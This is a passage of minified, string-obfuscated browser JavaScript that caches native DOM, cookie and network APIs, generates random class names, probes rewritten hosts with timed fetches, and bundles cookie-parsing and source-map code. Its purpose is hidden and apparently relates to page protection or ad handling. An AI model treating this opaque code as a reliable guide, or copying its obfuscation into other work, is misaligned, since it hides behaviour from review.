n=o.A[t(928)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3178),r(2002)),CSSStyleDeclaration_getPropertyValue:d(t,r(3178),r(3134)),CSSStyleDeclaration_setProperty:d(t,r(3178),r(2070)),CSSStyleSheet_insertRule:d(t,r(246),r(2830)),CSSStyleSheet_replaceSync:d(t,r(246),r(3769)),DocumentFragment_getElementById:d(t,r(2560),r(2546)),DocumentFragment_querySelector:d(t,r(2560),r(754)),DocumentFragment_querySelectorAll:d(t,r(2560),r(2324)),Document_cookie:u(t,r(3568),r(2758)),Document_createElement:d(t,r(3568),r(1869)),Document_getElementById:d(t,r(3568),r(2546)),document_getElementById:d(t,r(3852),r(2546)),Document_getElementsByTagName:d(t,r(3568),r(2743)),Document_querySelector:d(t,r(3568),r(754)),Document_querySelectorAll:d(t,r(3568),r(2324)),Document_getElementsByClassName:d(t,r(3568),r(1798)),Document_write:d(t,r(3568),r(3634)),Document_writeln:d(t,r(3568),r(2841)),Document_referrer:u(t,r(3568),r(2377)),Document_URL:u(t,r(3568),r(1010)),DOMParser_parseFromString:d(t,r(2805),r(3785)),Element_ariaLabel:u(t,r(1745),r(843)),Element_attributes:u(t,r(1745),r(636)),Element_classList:u(t,r(1745),r(507)),Element_className:u(t,r(1745),r(3009)),Element_closest:d(t,r(1745),r(1207)),Element_getAttribute:d(t,r(1745),r(2915)),Element_getBoundingClientRect:d(t,r(1745),r(2577)),Element_getElementsByClassName:d(t,r(1745),r(1798)),Element_hasAttribute:d(t,r(1745),r(1246)),Element_id:u(t,r(1745),"id"),Element_tagName:u(t,r(1745),r(3293)),Element_innerHTML:u(t,r(1745),r(241)),Element_outerHTML:u(t,r(1745),r(1941)),Element_insertAdjacentElement:d(t,r(1745),r(3507)),Element_insertAdjacentHTML:d(t,r(1745),r(3788)),Element_querySelector:d(t,r(1745),r(754)),Element_querySelectorAll:d(t,r(1745),r(2324)),Element_removeAttribute:d(t,r(1745),r(341)),Element_setAttribute:d(t,r(1745),r(3121)),Element_setAttributeNS:d(t,r(1745),r(3032)),Element_setHTMLUnsafe:d(t,r(1745),r(2228)),Element_matches:d(t,r(1745),r(1959)),Event_stopPropagation:d(t,r(603),r(3506)),Event_stopImmediatePropagation:d(t,r(603),r(2424)),EventTarget_addEventListener:d(t,r(2968),r(2489)),EventTarget_removeEventListener:d(t,r(2968),r(1011)),Function_toString:d(t,r(3005),r(1364)),History_replaceState:d(t,r(502),r(1389)),HTMLAnchorElement_attributionSrc:u(t,r(254),r(915)),HTMLAnchorElement_href:u(t,r(254),r(3494)),HTMLAnchorElement_protocol:u(t,r(254),r(1257)),HTMLAnchorElement_hostname:u(t,r(254),r(2520)),HTMLAnchorElement_port:u(t,r(254),r(383)),HTMLAnchorElement_pathname:u(t,r(254),r(3894)),HTMLAnchorElement_hash:u(t,r(254),r(1076)),HTMLAnchorElement_host:u(t,r(254),r(1441)),HTMLAnchorElement_origin:u(t,r(254),r(2539)),HTMLAnchorElement_ping:u(t,r(254),r(2509)),HTMLAnchorElement_search:u(t,r(254),r(415)),HTMLAnchorElement_target:u(t,r(254),r(2079)),HTMLElement_dataset:u(t,r(227),r(2635)),HTMLElement_innerText:u(t,r(227),r(2218)),HTMLElement_title:u(t,r(227),r(707)),HTMLElement_style:u(t,r(227),r(2066)),HTMLFormElement_action:u(t,r(425),r(2259)),HTMLFormElement_target:u(t,r(425),r(2079)),HTMLIFrameElement_contentDocument:u(t,r(2441),r(2696)),HTMLIFrameElement_contentWindow:u(t,r(2441),r(1106)),HTMLIFrameElement_name:u(t,r(2441),r(3248)),HTMLIFrameElement_src:u(t,r(2441),r(419)),HTMLIFrameElement_srcdoc:u(t,r(2441),r(3749)),HTMLImageElement_attributionSrc:u(t,r(3922),r(915)),HTMLImageElement_src:u(t,r(3922),r(419)),HTMLImageElement_srcset:u(t,r(3922),r(526)),HTMLLinkElement_as:u(t,r(292),"as"),HTMLLinkElement_href:u(t,r(292),r(3494)),HTMLLinkElement_rel:u(t,r(292),r(1215)),HTMLScriptElement_attributionSrc:u(t,r(3139),r(915)),HTMLScriptElement_src:u(t,r(3139),r(419)),HTMLSourceElement_src:u(t,r(3886),r(419)),HTMLSourceElement_srcset:u(t,r(3886),r(526)),HTMLVideoElement_src:u(t,r(3418),r(419)),HTMLVideoElement_poster:u(t,r(3418),r(2793)),HTMLMediaElement_src:u(t,r(2182),r(419)),HTMLMetaElement_content:u(t,r(609),r(3424)),HTMLMetaElement_httpEquiv:u(t,r(609),r(2171)),HTMLStyleElement_insertBefore:d(t,r(610),r(3434)),IntersectionObserverEntry_boundingClientRect:u(t,r(3489),r(1217)),IntersectionObserverEntry_intersectionRatio:u(t,r(3489),r(2639)),IntersectionObserverEntry_intersectionRect:u(t,r(3489),r(1433)),JSON_parse:d(t,r(537),r(1296)),JSON_stringify:d(t,r(537),r(666)),MessageEvent_data:u(t,r(3035),r(3869)),MessageEvent_origin:u(t,r(3035),r(2539)),MessageEvent_source:u(t,r(3035),r(2268)),Navigator_sendBeacon:d(t,r(2742),r(695)),Node_appendChild:d(t,r(2949),r(1714)),Node_insertBefore:d(t,r(2949),r(3434)),Node_textContent:u(t,r(2949),r(1548)),Node_baseURI:u(t,r(2949),r(3509)),PerformanceEntry_name:u(t,r(1569),r(3248)),PerformanceResourceTiming_transferSize:u(t,r(601),r(2739)),PerformanceResourceTiming_encodedBodySize:u(t,r(601),r(2433)),Range_createContextualFragment:d(t,r(3240),r(2626)),RegExp_test:d(t,r(2570),r(1471)),RegExp_exec:d(t,r(2570),r(1450)),Response_url:u(t,r(1128),r(2775)),SharedStorageWorklet_addModule:d(t,r(1444),r(1802)),String_matchAll:d(t,r(1908),r(250)),String_replace:d(t,r(1908),r(1362)),Window_decodeURIComponent:d(t,r(1287),r(2181)),Window_innerWidth:u(t,r(1287),r(3744)),Window_fetch:d(t,r(1287),r(691)),Window_fetchLater:d(t,r(1287),r(3455)),Window_frames:u(t,r(1287),r(1550)),Window_name:u(t,r(1287),r(3248)),Window_open:d(t,r(1287),r(1084)),Window_postMessage:d(t,r(1287),r(2901)),Window_requestAnimationFrame:d(t,r(1287),r(3637)),Window_requestIdleCallback:d(t,r(1287),r(3237)),Window_setImmediate:d(t,r(1287),r(567)),Window_setInterval:d(t,r(1287),r(2287)),Window_setTimeout:d(t,r(1287),r(3782)),Window_visualViewport:u(t,r(1287),r(602)),XMLHttpRequest_open:d(t,r(2953),r(1084)),XMLHttpRequest_send:d(t,r(2953),r(1683)),XMLHttpRequest_responseURL:u(t,r(2953),r(2875)),XMLHttpRequest_response:u(t,r(2953),r(1268)),XMLHttpRequest_responseText:u(t,r(2953),r(1721)),XMLHttpRequest_responseType:u(t,r(2953),r(470)),XMLHttpRequest_responseXML:u(t,r(2953),r(1666)),XMLHttpRequest_status:u(t,r(2953),r(496)),XMLHttpRequest_statusText:u(t,r(2953),r(3063)),FontFace:i?null:t[r(3445)],FontFace_prototype:l(t,r(3445)),Worker:i?null:t[r(1665)],Worker_prototype:l(t,r(1665))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2592)]:null===(s=t[e])||void 0===s?void 0:s[o(2592)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1146)](n.g[e][s(2592)],o);{var a;const n=s(1238)===e[s(2931)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2592)];return n?t[s(1514)][s(1146)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1238)===e[s(2931)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2592)][o]:s(1238)===e[s(2931)]()?t[o]:s(3852)===e?null===(a=t[s(3852)])||void 0===a?void 0:a[o]:s(537)===e?null===(c=t[s(537)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2592)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2291)](Math[r(2071)]()*t),elem:function(t){const e=r;return t[this[e(1875)](t[e(2074)])]},num:function(t,e){const n=r;return Math[n(2291)](Math[n(2071)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1204)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1987)](n(1286)[n(3771)](this[n(1204)](0,52)));return i[n(1161)]("")},className:function(){return this[r(3219)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2q;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2041)][n(3247)](e))return i=!1,i;if([n(409),n(2640),n(2575),n(1649),n(2195),n(1650),n(3050),n(1563),n(849),n(726),n(511),n(772),n(1562)][n(3247)](e))return i=!0,i;if(e[n(3384)](n(3496))||e[n(3384)](n(428))||e[n(3184)](n(639))||e[n(3184)](n(334))||n(2151)===e)return i=!1,i;const o=new URL(e);o[n(1441)]="0."[n(3881)](o[n(1441)]),o[n(3894)]=n(252);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1364)](),endpoint:o[n(2539)]});try{const t=await Promise[n(930)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(573),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2q;if(/https?:\/\/\d+\./i[e(1471)](t)){const n=new URL(t);n[e(1441)]=n[e(1441)][e(2341)](".")[e(305)](1)[e(1161)]("."),t=n[e(2539)]}return t}function l(t,e){const n=a2q;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1471)](t)?(r[n(1441)]=""[n(3881)](e,".")[n(3881)](r[n(1441)][n(2341)](".")[n(305)](1)[n(1161)](".")),t=r[n(2539)]):(r[n(1441)]=""[n(3881)](e,".")[n(3881)](r[n(1441)]),t=r[n(2539)]),t}function u(t){const e=a2q;if(/https?:\/\/\d+\./i[e(1471)](t)){const n=new URL(t);return Number[e(1909)](n[e(1441)][e(2341)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2q;try{return new Blob([t])[e(3348)]}catch{return e(2945)!=typeof TextEncoder?(new TextEncoder)[e(1787)](t)[e(2074)]:2*t[e(2074)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2q;if(arguments[t(2074)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3401)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1169)](o,s),n=l,0))},has:n=>e[t(1349)](n),delete(r){const o=t;if(!e[o(1349)](r))return!1;const s=e[o(3401)](r);return e[o(472)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1160)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2q;e.l=function(t,e,n){const s=a2q;var a=n||{},c=a[s(1787)]||i;if(s(3512)!=typeof c)throw new TypeError(s(1445));if(!o[s(1471)](t))throw new TypeError(s(3755));var l=c(e);if(l&&!o[s(1471)](l))throw new TypeError(s(1083));var u=t+"="+l;if(null!=a[s(2881)]){var d=a[s(2881)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(750));u+=s(3949)+Math[s(2291)](d)}if(a[s(2568)]){if(!o[s(1471)](a[s(2568)]))throw new TypeError(s(1756));u+=s(985)+a[s(2568)]}if(a[s(2702)]){if(!o[s(1471)](a[s(2702)]))throw new TypeError(s(704));u+=s(3093)+a[s(2702)]}if(a[s(1402)]){var h=a[s(1402)];if(!function(t){const e=s;return e(418)===r[e(2536)](t)||t instanceof Date}(h)||isNaN(h[s(3695)]()))throw new TypeError(s(1966));u+=s(2128)+h[s(2262)]()}if(a[s(2415)]&&(u+=s(3212)),a[s(902)]&&(u+=s(1758)),a[s(673)]&&(u+=s(3712)),a[s(1652)])switch(s(947)==typeof a[s(1652)]?a[s(1652)][s(2931)]():a[s(1652)]){case s(1066):u+=s(1476);break;case s(3681):u+=s(257);break;case s(346):u+=s(2920);break;default:throw new TypeError(s(439))}if(a[s(883)])switch(s(947)==typeof a[s(883)]?a[s(883)][s(2931)]():a[s(883)]){case!0:u+=s(2919);break;case s(320):u+=s(3352);break;case s(3793):u+=s(2919);break;case s(3835):u+=s(2961);break;default:throw new TypeError(s(653))}return u};var r=Object[n(2592)][n(1364)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2q;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2q;return e(947)==typeof t&&!!t[e(3859)]()}function o(t,e){const o=a2q;var i=t[o(2341)](";")[o(243)](r),s=function(t){const e=o;var n="",r="",i=t[e(2341)]("=");return i[e(2074)]>1?(n=i[e(1822)](),r=i[e(1161)]("=")):r=t,{name:n,value:r}}(i[o(1822)]()),a=s[o(3248)],c=s[o(1509)];e=e?Object[o(870)]({},n,e):n;try{c=e[o(591)]?decodeURIComponent(c):c}catch(t){console[o(1814)](o(3713)+c+o(837),t)}var l={name:a,value:c};return i[o(3647)]((function(t){const e=o;var n=t[e(2341)]("="),r=n[e(1822)]()[e(2068)]()[e(2931)](),i=n[e(1161)]("=");e(1402)===r?l[e(1402)]=new Date(i):e(1403)===r?l[e(2881)]=parseInt(i,10):e(902)===r?l[e(902)]=!0:e(2244)===r?l[e(2415)]=!0:e(778)===r?l[e(883)]=i:e(673)===r?l[e(673)]=!0:l[r]=i})),l}function i(t,e){const i=a2q;if(e=e?Object[i(870)]({},n,e):n,!t)return e[i(484)]?{}:[];if(t[i(3370)])if(i(3512)==typeof t[i(3370)][i(2587)])t=t[i(3370)][i(2587)]();else if(t[i(3370)][i(546)])t=t[i(3370)][i(546)];else{var s=t[i(3370)][Object[i(3003)](t[i(3370)])[i(1495)]((function(t){const e=i;return e(546)===t[e(2931)]()}))];s||!t[i(3370)][i(2758)]||e[i(3731)]||console[i(3019)](i(559)),t=s}return Array[i(3428)](t)||(t=[t]),e[i(484)]?t[i(243)](r)[i(1164)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3248)]]=s,t}),{}):t[i(243)](r)[i(484)]((function(t){return o(t,e)}))}t[e(3413)]=i,t[e(3413)][e(1296)]=i,t[e(3413)][e(864)]=o,t[e(3413)][e(2400)]=function(t){const n=e;if(Array[n(3428)](t))return t;if(n(947)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2074)]&&/\s/[e(1471)](t[e(3771)](l));)l+=1;return l<t[e(2074)]}for(;l<t[n(2074)];){for(r=l,a=!1;u();)if(","===(o=t[n(3771)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2074)]&&"="!==(o=t[n(3771)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2074)]&&"="===t[n(3771)](l)?(a=!0,l=s,c[n(1987)](t[n(3452)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2074)])&&c[n(1987)](t[n(3452)](r,t[n(2074)]))}return c}},7367:(t,e,n)=>{const r=a2q;var o=n(9155),i=Object[r(2592)][r(3227)],s=r(2945)!=typeof Map;function a(){const t=r;this[t(1930)]=[],this[t(2623)]=s?new Map:Object[t(613)](null)}a[r(1299)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2074)];i<s;i++)o[n(935)](t[i],e);return o},a[r(2592)][r(3348)]=function(){const t=r;return s?this[t(2623)][t(3348)]:Object[t(913)](this[t(2623)])[t(2074)]},a[r(2592)][r(935)]=function(t,e){const n=r;var a=s?t:o[n(3176)](t),c=s?this[n(1349)](t):i[n(2536)](this[n(2623)],a),l=this[n(1930)][n(2074)];c&&!e||this[n(1930)][n(1987)](t),c||(s?this[n(2623)][n(1169)](t,l):this[n(2623)][a]=l)},a[r(2592)][r(1349)]=function(t){const e=r;if(s)return this[e(2623)][e(1349)](t);var n=o[e(3176)](t);return i[e(2536)](this[e(2623)],n)},a[r(2592)][r(2055)]=function(t){const e=r;if(s){var n=this[e(2623)][e(3401)](t);if(n>=0)return n}else{var a=o[e(3176)](t);if(i[e(2536)](this[e(2623)],a))return this[e(2623)][a]}throw new Error('"'+t+e(1162))},a[r(2592)].at=function(t){const e=r;if(t>=0&&t<this[e(1930)][e(2074)])return this[e(1930)][t];throw new Error(e(1835)+t)},a[r(2592)][r(309)]=function(){const t=r;return this[t(1930)][t(305)]()},e.C=a},540:(t,e,n)=>{const r=a2q;var o=n(7476);e[r(1787)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1787)](n)}while(a>0);return s},e[r(1015)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2074)],d=0,h=0;do{if(e>=u)throw new Error(i(2404));if(-1===(a=o[i(1015)](t[i(3539)](e++))))throw new Error(i(1004)+t[i(3771)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1509)]=(l=(c=d)>>1,1&~c?l:-l),n[i(966)]=e}},7476:(t,e)=>{const n=a2q;var r=n(1989)[n(2341)]("");e[n(1787)]=function(t){const e=n;if(0<=t&&t<r[e(2074)])return r[t];throw new TypeError(e(2528)+t)},e[n(1015)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2q;var o=n(9155);function i(){const t=a2q;this[t(1930)]=[],this[t(2046)]=!0,this[t(3762)]={generatedLine:-1,generatedColumn:0}}i[r(2592)][r(307)]=function(t,e){const n=r;this[n(1930)][n(3647)](t,e)},i[r(2592)][r(935)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3762)])[e(1654)],a=i[e(1654)],c=n[e(2317)],l=i[e(2317)],a>s||a==s&&l>=c||o[e(2440)](n,i)<=0?(this[e(3762)]=t,this[e(1930)][e(1987)](t)):(this[e(2046)]=!1,this[e(1930)][e(1987)](t))},i[r(2592)][r(309)]=function(){const t=r;return this[t(2046)]||(this[t(1930)][t(3650)](o[t(2440)]),this[t(2046)]=!0),this[t(1930)]},e.P=i},241:(t,e,n)=>{const r=a2q;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2q;t||(t={}),this[e(3127)]=i[e(2242)](t,e(1199),null),this[e(2995)]=i[e(2242)](t,e(1042),null),this[e(530)]=i[e(2242)](t,e(1815),!1),this[e(1673)]=i[e(2242)](t,e(2827),!1),this[e(3270)]=new s,this[e(3939)]=new s,this[e(2167)]=new a,this[e(812)]=null}c[r(2592)][r(3536)]=3,c[r(448)]=function(t,e){const n=r;var o=t[n(1042)],s=new c(Object[n(870)](e||{},{file:t[n(1199)],sourceRoot:o}));return t[n(2329)]((function(t){const e=n;var r={generated:{line:t[e(1654)],column:t[e(2317)]}};null!=t[e(2268)]&&(r[e(2268)]=t[e(2268)],null!=o&&(r[e(2268)]=i[e(3589)](o,r[e(2268)])),r[e(3682)]={line:t[e(2272)],column:t[e(1075)]},null!=t[e(3248)]&&(r[e(3248)]=t[e(3248)])),s[e(3951)](r)})),t[n(268)][n(3647)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3589)](o,e)),s[r(3270)][r(1349)](a)||s[r(3270)][r(935)](a);var c=t[r(2716)](e);null!=c&&s[r(3467)](e,c)})),s},c[r(2592)][r(3951)]=function(t){const e=r;var n=i[e(2242)](t,e(3252)),o=i[e(2242)](t,e(3682),null),s=i[e(2242)](t,e(2268),null),a=i[e(2242)](t,e(3248),null);(this[e(530)]||!1!==this[e(1395)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3270)][e(1349)](s)||this[e(3270)][e(935)](s)),null!=a&&(a=String(a),this[e(3939)][e(1349)](a)||this[e(3939)][e(935)](a)),this[e(2167)][e(935)]({generatedLine:n[e(2647)],generatedColumn:n[e(469)],originalLine:null!=o&&o[e(2647)],originalColumn:null!=o&&o[e(469)],source:s,name:a}))},c[r(2592)][r(3467)]=function(t,e){const n=r;var o=t;null!=this[n(2995)]&&(o=i[n(3589)](this[n(2995)],o)),null!=e?(this[n(812)]||(this[n(812)]=Object[n(613)](null)),this[n(812)][i[n(3176)](o)]=e):this[n(812)]&&(delete this[n(812)][i[n(3176)](o)],0===Object[n(3003)](this[n(812)])[n(2074)]&&(this[n(812)]=null))},c[r(2592)][r(3412)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1199)])throw new Error(o(3125));a=t[o(1199)]}var c=this[o(2995)];null!=c&&(a=i[o(3589)](c,a));var l=new s,u=new s;this[o(2167)][o(307)]((function(e){const r=o;if(e[r(2268)]===a&&null!=e[r(2272)]){var s=t[r(2085)]({line:e[r(2272)],column:e[r(1075)]});null!=s[r(2268)]&&(e[r(2268)]=s[r(2268)],null!=n&&(e[r(2268)]=i[r(1161)](n,e[r(2268)])),null!=c&&(e[r(2268)]=i[r(3589)](c,e[r(2268)])),e[r(2272)]=s[r(2647)],e[r(1075)]=s[r(469)],null!=s[r(3248)]&&(e[r(3248)]=s[r(3248)]))}var d=e[r(2268)];null==d||l[r(1349)](d)||l[r(935)](d);var h=e[r(3248)];null==h||u[r(1349)](h)||u[r(935)](h)}),this),this[o(3270)]=l,this[o(3939)]=u,t[o(268)][o(3647)]((function(e){const r=o;var s=t[r(2716)](e);null!=s&&(null!=n&&(e=i[r(1161)](n,e)),null!=c&&(e=i[r(3589)](c,e)),this[r(3467)](e,s))}),this)},c[r(2592)][r(1395)]=function(t,e,n,o){const i=r;if(e&&i(474)!=typeof e[i(2647)]&&i(474)!=typeof e[i(469)]){var s=i(294);if(this[i(1673)])return i(2945)!=typeof console&&console[i(3019)]&&console[i(3019)](s),!1;throw new Error(s)}if((!(t&&i(2647)in t&&i(469)in t&&t[i(2647)]>0&&t[i(469)]>=0)||e||n||o)&&!(t&&i(2647)in t&&i(469)in t&&e&&i(2647)in e&&i(469)in e&&t[i(2647)]>0&&t[i(469)]>=0&&e[i(2647)]>0&&e[i(469)]>=0&&n)){if(s=i(703)+JSON[i(666)]({generated:t,source:n,original:e,name:o}),this[i(1673)])return i(2945)!=typeof console&&console[i(3019)]&&console[i(3019)](s),!1;throw new Error(s)}},c[r(2592)][r(2705)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2167)][t(309)](),g=0,w=p[t(2074)];g<w;g++){if(e="",(n=p[g])[t(1654)]!==l)for(c=0;n[t(1654)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2440)](n,p[g-1]))continue;e+=","}e+=o[t(1787)](n[t(2317)]-c),c=n[t(2317)],null!=n[t(2268)]&&(a=this[t(3270)][t(2055)](n[t(2268)]),e+=o[t(1787)](a-f),f=a,e+=o[t(1787)](n[t(2272)]-1-d),d=n[t(2272)]-1,e+=o[t(1787)](n[t(1075)]-u),u=n[t(1075)],null!=n[t(3248)]&&(s=this[t(3939)][t(2055)](n[t(3248)]),e+=o[t(1787)](s-h),h=s)),m+=e}return m},c[r(2592)][r(1007)]=function(t,e){const n=r;return t[n(484)]((function(t){const r=n;if(!this[r(812)])return null;null!=e&&(t=i[r(3589)](e,t));var o=i[r(3176)](t);return Object[r(2592)][r(3227)][r(2536)](this[r(812)],o)?this[r(812)][o]:null}),this)},c[r(2592)][r(2241)]=function(){const t=r;var e={version:this[t(3536)],sources:this[t(3270)][t(309)](),names:this[t(3939)][t(309)](),mappings:this[t(2705)]()};return null!=this[t(3127)]&&(e[t(1199)]=this[t(3127)]),null!=this[t(2995)]&&(e[t(1042)]=this[t(2995)]),this[t(812)]&&(e[t(2141)]=this[t(1007)](e[t(268)],e[t(1042)])),e},c[r(2592)][r(1364)]=function(){const t=r;return JSON[t(666)](this[t(2241)]())},e.x=c},9155:(t,e)=>{const n=a2q;e[n(2242)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2074)])return r;throw new Error('"'+e+o(738))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(758)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1751)]&&(r+=t[e(1751)]+":"),r+="//",t[e(1281)]&&(r+=t[e(1281)]+"@"),t[e(1441)]&&(r+=t[e(1441)]),t[e(383)]&&(r+=":"+t[e(383)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(421)]=i,e[n(330)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(2091)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2055)]("/",u))){l[r(1987)](o[r(305)](u));break}for(l[r(1987)](o[r(305)](u,d));d<o[r(2074)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2074)]-1;d>=0;d--)"."===(h=l[d])?l[r(3527)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3527)](d+1,f),f=0):(l[r(3527)](d,2),f--));return""===(o=l[r(1161)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2074)];r++)if(c[r][e(3621)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2747)]}var i=a(t);return c[e(1719)]({input:t,result:i}),c[e(2074)]>32&&c[e(953)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(1751)])return c&&(a[r(1751)]=c[r(1751)]),s(a);if(a||e[r(758)](o))return e;if(c&&!c[r(1441)]&&!c[r(2702)])return c[r(1441)]=e,s(c);var u="/"===e[r(3771)](0)?e:l(t[r(1362)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(2563)]=l,e[n(1161)]=u,e[n(2091)]=function(t){const e=n;return"/"===t[e(3771)](0)||r[e(1471)](t)},e[n(3589)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1362)](/\/$/,"");for(var o=0;0!==e[r(2055)](t+"/");){var i=t[r(1430)]("/");if(i<0)return e;if((t=t[r(305)](0,i))[r(758)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1161)](r(2396))+e[r(3888)](t[r(2074)]+1)};var d=!(n(1063)in Object[n(613)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2074)];if(r<9)return!1;if(95!==t[e(3539)](r-1)||95!==t[e(3539)](r-2)||111!==t[e(3539)](r-3)||116!==t[e(3539)](r-4)||111!==t[e(3539)](r-5)||114!==t[e(3539)](r-6)||112!==t[e(3539)](r-7)||95!==t[e(3539)](r-8)||95!==t[e(3539)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3539)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3176)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2632)]=d?h:function(t){const e=n;return f(t)?t[e(305)](1):t},e[n(262)]=function(t,e,r){const o=n;var i=m(t[o(2268)],e[o(2268)]);return 0!==i||0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])||r||0!=(i=t[o(2317)]-e[o(2317)])||0!=(i=t[o(1654)]-e[o(1654)])?i:m(t[o(3248)],e[o(3248)])},e[n(3548)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])||r||0!=(i=t[o(2317)]-e[o(2317)])||0!=(i=t[o(1654)]-e[o(1654)])?i:m(t[o(3248)],e[o(3248)])},e[n(2811)]=function(t,e,r){const o=n;var i=t[o(1654)]-e[o(1654)];return 0!==i||0!=(i=t[o(2317)]-e[o(2317)])||r||0!==(i=m(t[o(2268)],e[o(2268)]))||0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])?i:m(t[o(3248)],e[o(3248)])},e[n(2652)]=function(t,e,r){const o=n;var i=t[o(2317)]-e[o(2317)];return 0!==i||r||0!==(i=m(t[o(2268)],e[o(2268)]))||0!=(i=t[o(2272)]-e[o(2272)])||0!=(i=t[o(1075)]-e[o(1075)])?i:m(t[o(3248)],e[o(3248)])},e[n(2440)]=function(t,e){const r=n;var o=t[r(1654)]-e[r(1654)];return 0!==o||0!=(o=t[r(2317)]-e[r(2317)])||0!==(o=m(t[r(2268)],e[r(2268)]))||0!=(o=t[r(2272)]-e[r(2272)])||0!=(o=t[r(1075)]-e[r(1075)])?o:m(t[r(3248)],e[r(3248)])},e[n(3607)]=function(t){const e=n;return JSON[e(1296)](t[e(1362)](/^\)]}'[^\n]*\n/,""))},e[n(485)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2074)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2194));if(a[o(2702)]){var c=a[o(2702)][o(1430)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(3452)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2q;return(r=e(3512)==typeof Symbol&&e(1308)==typeof 